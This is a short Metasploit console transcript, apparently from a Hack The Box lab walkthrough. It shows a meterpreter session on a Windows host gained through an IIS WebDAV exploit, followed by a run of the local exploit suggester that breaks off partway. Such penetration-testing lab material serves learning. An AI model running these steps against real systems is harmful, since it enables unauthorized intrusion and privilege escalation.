 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANPA 10.10.14.15:4444 -> 10.10.10.14:1030 (10.10.10.14)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] Collecting exploit 610 / 2426